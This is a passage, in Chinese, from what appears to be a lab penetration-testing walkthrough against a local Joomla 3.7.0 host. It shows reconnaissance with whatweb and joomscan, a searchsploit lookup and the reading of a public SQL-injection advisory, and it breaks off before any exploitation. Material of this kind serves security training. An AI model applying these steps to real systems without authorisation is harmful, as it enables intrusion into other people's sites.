
发现有一个http://192.168.190.139:80/administrator/
指纹收集(whatweb)
whatweb -v 192.168.190.139
Apache/2.4.18
渗透过程
前面信息收集发现CMS为Joomla,kali上存在一个专门针对它的漏洞扫描工具Joomscan,我们尝试试试。
joomscan --url http://192.168.190.139/
http://192.168.190.139/administrator/
在msf中查找一下joomla 3.7.0有没有可以利用的脚本
searchsploit joomla 3.7.0
发现了存在sql注入
Kali的exploits路径为/usr/share/exploitdb/exploits下
cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
